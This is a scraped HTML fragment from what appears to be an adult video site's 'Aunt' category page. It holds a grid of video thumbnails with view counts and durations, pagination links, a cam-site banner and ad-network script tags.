     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4120271900768321012/">
                                <div class="thumb-col-img">
                                    <img data-sg="392e2576af51bdf4" src="/thumbs/12/4120271900768321012_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16422776147485818982/">
                                <div class="thumb-col-img">
                                    <img data-sg="e3e96be500a68066" src="/thumbs/982/16422776147485818982_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 9:54</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/74996812885028721/">
                                <div class="thumb-col-img">
                                    <img data-sg="10a7134374c6f71" src="/thumbs/721/74996812885028721_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 13:54</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640599399284/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f32bfb74" src="/thumbs/284/3824942640599399284_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482544955044667/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511a57333b" src="/thumbs/667/1426482544955044667_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 152</li>
                                <li><i class="la la-clock-o"></i> 16:15</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9255379587323847715/">
                                <div class="thumb-col-img">
                                    <img data-sg="8071b6b293d6e423" src="/thumbs/715/9255379587323847715_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13880176589115301723/">
                                <div class="thumb-col-img">
                                    <img data-sg="c0a04b1145e91f5b" src="/thumbs/723/13880176589115301723_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 157</li>
                                <li><i class="la la-clock-o"></i> 6:28</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639350562589/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 17:00</li>
                                <li><i class="la la-calendar"></i> 30.06.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6597485907347075458/">
                                <div class="thumb-col-img">
                                    <img data-sg="5b8efa7a4e117182" src="/thumbs/458/6597485907347075458_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 21:26</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640620130697/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 13:06</li>
                                <li><i class="la la-calendar"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1303647277532685204/">
                                <div class="thumb-col-img">
                                    <img data-sg="12177c4ab9bda394" src="/thumbs/204/1303647277532685204_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 10:11</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17736225910985433975/">
                                <div class="thumb-col-img">
                                    <img data-sg="f623bb7ed85da377" src="/thumbs/975/17736225910985433975_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16633394301215205627/">
                                <div class="thumb-col-img">
                                    <img data-sg="e6d5affd4cf068fb" src="/thumbs/627/16633394301215205627_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 19:23</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13880176588986805936/">
                                <div class="thumb-col-img">
                                    <img data-sg="c0a04b113e406eb0" src="/thumbs/936/13880176588986805936_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 6:28</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16634587145553398443/">
                                <div class="thumb-col-img">
                                    <img data-sg="e6d9ece003fd4aab" src="/thumbs/443/16634587145553398443_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 30:56</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16197654164103858977/">
                                <div class="thumb-col-img">
                                    <img data-sg="e0c9a0a4b6098b21" src="/thumbs/977/16197654164103858977_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 25:27</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15541022416317229931/">
                                <div class="thumb-col-img">
                                    <img data-sg="d7accd8c3af8ab6b" src="/thumbs/931/15541022416317229931_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 10:39</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14953568795121819927/">
                                <div class="thumb-col-img">
                                    <img data-sg="cf85bf977d9a2117" src="/thumbs/927/14953568795121819927_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14484817786837226857/">
                                <div class="thumb-col-img">
                                    <img data-sg="c904690884b15569" src="/thumbs/857/14484817786837226857_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 15:26</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13729709914192218670/">
                                <div class="thumb-col-img">
                                    <img data-sg="be89ba6c80960a2e" src="/thumbs/670/13729709914192218670_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 21:31</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4403917087265295627/">
                                <div class="thumb-col-img">
                                    <img data-sg="3d1ddb4206b88d0b" src="/thumbs/627/4403917087265295627_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 10:51</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13310426295781458852/">
                                <div class="thumb-col-img">
                                    <img data-sg="b8b82231c11283a4" src="/thumbs/852/13310426295781458852_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12697701151830737016/">
                                <div class="thumb-col-img">
                                    <img data-sg="b0374bec1af08078" src="/thumbs/16/12697701151830737016_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 14:07</li>
                                <li><i class="la la-calendar"></i> 29.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12604909673901181721/">
                                <div class="thumb-col-img">
                                    <img data-sg="aeeda29092c3cb19" src="/thumbs/721/12604909673901181721_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10701571057994625424/">
                                <div class="thumb-col-img">
                                    <img data-sg="94839e2d8a5ef190" src="/thumbs/424/10701571057994625424_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9380022009905824903/">
                                <div class="thumb-col-img">
                                    <img data-sg="822c88520dc84487" src="/thumbs/903/9380022009905824903_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9685418495143976427/">
                                <div class="thumb-col-img">
                                    <img data-sg="866984ce480e1deb" src="/thumbs/427/9685418495143976427_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 35:03</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9209792183629348928/">
                                <div class="thumb-col-img">
                                    <img data-sg="7fcfc13208658040" src="/thumbs/928/9209792183629348928_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 151</li>
                                <li><i class="la la-clock-o"></i> 20:07</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638776398489/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1086833299" src="/thumbs/489/3824942638776398489_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9105167443423998847/">
                                <div class="thumb-col-img">
                                    <img data-sg="7e5c0d8c6dbd337f" src="/thumbs/847/9105167443423998847_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 33:03</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7335253969232477476/">
                                <div class="thumb-col-img">
                                    <img data-sg="65cc0e9f05603d24" src="/thumbs/476/7335253969232477476_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 151</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1430835635937451905/">
                                <div class="thumb-col-img">
                                    <img data-sg="13db596e14059f81" src="/thumbs/905/1430835635937451905_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 9:30</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4886670603186756884/">
                                <div class="thumb-col-img">
                                    <img data-sg="43d0f105dd4a5d14" src="/thumbs/884/4886670603186756884_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482546640912226/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2517ed37f62" src="/thumbs/226/1426482546640912226_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 9:22</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4486922809960931946/">
                                <div class="thumb-col-img">
                                    <img data-sg="3e44c085de51a26a" src="/thumbs/946/4486922809960931946_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 26.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2939601398256318255/">
                                <div class="thumb-col-img">
                                    <img data-sg="28cb8fe5a44f372f" src="/thumbs/255/2939601398256318255_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4070846266301643242/">
                                <div class="thumb-col-img">
                                    <img data-sg="387e8d1c662279ea" src="/thumbs/242/4070846266301643242_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 154</li>
                                <li><i class="la la-clock-o"></i> 0:21</li>
                                <li><i class="la la-calendar"></i> 24.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638122413974/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105f882f96" src="/thumbs/974/3824942638122413974_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 1:34</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637469570814/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10389e96fe" src="/thumbs/814/3824942637469570814_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 196</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3667665094373631651/">
                                <div class="thumb-col-img">
                                    <img data-sg="32e629f8a13d66a3" src="/thumbs/651/3667665094373631651_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 10:16</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14570798377719560564/">
                                <div class="thumb-col-img">
                                    <img data-sg="ca35dfecd5cff974" src="/thumbs/564/14570798377719560564_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 19:16</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734537819391/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d0a564ff" src="/thumbs/391/2705852734537819391_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 11:08</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2691665544417171816/">
                                <div class="thumb-col-img">
                                    <img data-sg="255ab78d3524d968" src="/thumbs/816/2691665544417171816_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 11:12</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1022932903430790143/">
                                <div class="thumb-col-img">
                                    <img data-sg="e32300e520d1bff" src="/thumbs/143/1022932903430790143_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 15:05</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732877050413/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96da8122d" src="/thumbs/413/2705852732877050413_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13379874613624697218/">
                                <div class="thumb-col-img">
                                    <img data-sg="b9aedd124c5df182" src="/thumbs/218/13379874613624697218_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 2:07</li>
                                <li><i class="la la-calendar"></i> 5.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639711450785/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10be3ef6a1" src="/thumbs/785/3824942639711450785_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 17:41</li>
                                <li><i class="la la-calendar"></i> 17.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2368085261696770160/">
                                <div class="thumb-col-img">
                                    <img data-sg="20dd20ffb5462070" src="/thumbs/160/2368085261696770160_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2073831539107265416/">
                                <div class="thumb-col-img">
                                    <img data-sg="1cc7bacc147d7b88" src="/thumbs/416/2073831539107265416_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 20:01</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482546824465882/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25189c44dda" src="/thumbs/882/1426482546824465882_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 22.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/it/category/7012453/Aunt/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/category/7012453/Aunt/popular/3/" target="_self">3</a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
